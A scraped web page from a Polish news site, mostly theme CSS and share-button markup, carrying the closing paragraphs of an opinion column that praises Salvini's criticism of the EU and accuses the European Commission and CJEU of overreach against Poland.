                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>To stwierdzenie tym bardziej ważne, że partia Salviniego jest bezkonkurencyjna w sondażach poparcia i ma bardzo duże szanse na przejęcie władzy we Włoszech. Nie można jego słów puścić mimo uszu, uznając, że to jakieś aberracje marginalnego polityka bez szans na realizację.</p>
<p>Problem polega jednak na tym, że po Brexicie próżno szukać w unijnych elitach refleksji i chociaż namiastki samokrytyki. Wydaje się, że jest zupełnie odwrotnie. Pycha eurokratów i ich liczne wypowiedzi wskazują na to, że szacunek dla suwerenności państw członkowskich nie ma dla nich większego znaczenia. Dokręcanie śruby odbywa się coraz częściej za pośrednictwem unijnego Trybunału, który wyinterpretowuje z europejskich traktatów kompetencje, których nikt mu nie przyznał. Pojemne zapisy prawa pierwotnego dają nieograniczone wręcz możliwości do przypisywania sobie coraz to nowych uprawnień. To droga do pozatraktatowego pozbawiania państw członkowskich UE resztek niezależności, mają zostać z niej wyzute na rzecz unijnych instytucji.</p>
<p>Tu już nie ma miejsca na niuanse. Przykrą egzemplifikacją tej sytuacji jest torturowanie Polski przez Komisję Europejską i kierowanie kolejnych skarg na nasz kraj do TSUE. Teraz unijny trybunał namyśla się czy zawiesić funkcjonowanie Izby Dyscyplinarnej Sądu Najwyższego, decyzję ma podjąć na wniosek KE jako środek zabezpieczający w toczącym się przeciw Polsce postępowaniu &ndash; być może Państwo czytając ten tekst znacie już jej treść. Gdyby trybunał w Luksemburgu się na to zdecydował byłaby to sytuacja precedensowa, doszłoby do totalnego pogwałcenia prawa UE i pokazania, że TSUE może robić co chce i jak chce. Sam fakt, że w ogóle taki wniosek tam trafił już świadczy o skali problemu. Czy następnym krokiem będzie zawieszanie wybranego w demokratycznych wyborach parlamentu? Czemu nie, dla prawniczego woluntaryzmu nie ma ograniczeń. Kolejne korki są tylko kwestią czasu, kluczowa jest determinacja, której jak widać dygnitarzom z Brukseli nie brakuje. Wszystko to zaś dzieje się pod szczytnymi hasłami &bdquo;obrony demokracji&rdquo; czy &bdquo;zachowania niezależności sądów&rdquo;. Ale to tylko woal, za którym skrywa się prawdziwa intencja: więcej władzy dla eurokratów. Celem jest superpaństwo, w którym poszczególnie kraje, a już na pewno takie jak Polska mają być tylko prowincjami, rezerwuarem taniej siły roboczej i pojemnym rynkiem zbytu.</p>
<p>To mocna diagnoza, ale trudno o inną w obliczu zachowania takich instytucji jak KE czy TSUE. Czy osiągnął to, do czego z taką determinacją dążą? Słowa Salviniego pokazują, że może się im to nie udać. Jeśli liderzy państw narodowych zrozumieją dokąd to wszystko zmierza jest szansa na powstrzymanie tych zapędów. Wchodziliśmy przed szesnastoma laty do organizacji o charakterze gospodarczym, mającej ułatwiać wymianę handlową i rozwój ekonomiczny naszego kraju. Mamy prawo wymagać aby funkcjonował wspólny rynek i aby Unia podejmowała działania wspierając wzrost. Nie potrzebujemy jej nachalnego ingerowania w nasze sprawy, które z integracją gospodarczą nie maja nic wspólnego. Tylko tyle i aż tyle!</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1566 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Salvini+trafi%C5%82+w+sedno.+Tylko+czy+w+Brukseli+kogo%C5%9B+to+obchodzi%3F&url=https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/salvini-trafil-w-sedno-tylko-czy-w-brukseli-kogos-to-obchodzi/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
